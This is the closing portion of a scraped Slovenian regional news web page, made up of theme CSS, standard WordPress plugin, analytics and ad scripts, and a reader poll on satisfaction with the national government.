    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"10b7e6093e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010309" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010309" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696cf7920fb4a"></textarea>
						<div id="td_live_css_uid_1_696cf7920fb4a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696cf7920fb4a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696cf7920fb4a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 170
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="8f4ad97e86" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
